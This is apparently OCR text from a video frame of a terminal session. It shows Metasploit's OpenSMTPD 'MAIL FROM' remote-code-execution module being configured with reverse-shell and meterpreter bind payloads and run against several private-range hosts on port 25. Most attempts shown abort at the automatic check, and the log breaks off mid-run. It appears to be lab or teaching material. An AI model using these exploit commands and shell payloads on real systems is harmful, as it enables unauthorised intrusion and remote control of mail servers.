 Search
OUTPUT TERMINAL DEBUG CONSOLE zsh
set payload cmd/unix/reverse_socat_tcp
set payload cmd/unix/reverse_socat_udp
set payload cmd/unix/reverse_ssh
set payload cmd/unix/reverse_ssl_double_telnet
set payload cmd/unix/reverse_stub
set payload cmd/unix/reverse_tclsh
set payload cmd/unix/reverse_zsh
set payload generic/custom
set payload generic/shell_bind_aws_ssm
set payload generic/shell_bind_tcp
set payload generic/shell_reverse_tcp
set payload generic/ssh/interact
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > set payload
payload => cmd/unix/reverse_netcat
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) >
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) >
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > set payload cmd/unix/python/meterpreter/bind_tcp
payload => cmd/unix/python/meterpreter/bind_tcp
msf6 exploit(unix/smtp/opensmtpd_mail_from_rce) > run
[*] Exploiting target 172.31.1.62
[*] 172.31.1.62:25 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.31.1.62:25 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set F
orceExploit true" to override check result.
[*] Exploiting target 172.31.1.109
[*] 172.31.1.109:25 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.31.1.109:25 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set
ForceExploit true" to override check result.
[*] Exploiting target 172.31.1.162
[*] 172.31.1.162:25 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.31.1.162:25 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set
ForceExploit true" to override check result.
[*] Exploiting target 172.31.1.181
[*] 172.31.1.181:25 - Running automatic check ("set AutoCheck false" to disable)
[-] 172.31.1.181:25 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set
ForceExploit true" to override check result.
[*] Exploiting target 172.31.2.1
[*] 172.31.2.1:25 - Running automatic check ("set AutoCheck false" to disable)
1
1
SSH: ec2-3-128-76-94.us-east-2.compute.a... 0 0 0
Charles Kayser